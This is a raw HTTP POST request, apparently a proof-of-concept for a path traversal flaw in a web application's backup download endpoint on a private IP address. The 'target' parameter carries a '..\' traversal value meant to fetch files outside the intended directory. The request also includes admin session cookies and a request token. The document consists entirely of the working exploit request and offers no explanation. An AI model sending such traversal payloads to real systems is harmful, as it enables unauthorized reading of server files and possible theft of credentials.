 POST /resources/downloadBak.do?target=..\a.txt&pw= HTTP/1.1
Host: 172.24.86.134:8090
Content-Length: 82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.24.86.134:8090
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer: http://172.24.86.134:8090/core/resources/ManageBackup.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: remember-me=YWRtaW46MTcwMjg2NzM5NjMxNDo1MzlmNWIyNWZhMjNmZTM2NTMzMmI1MzJjZjRmNDViYQ; JSESSIONID=
B9E9BE2EBB9A30B3ED6DDAB59D7408D4; webfx-tree-cookie-persistence=10644+10645+10648+10657+-9999
Connection: close
downFileInfo=&_sys_jtop_token_key_=11*5348947084028b8818c4ce8e3298018c4d136d690036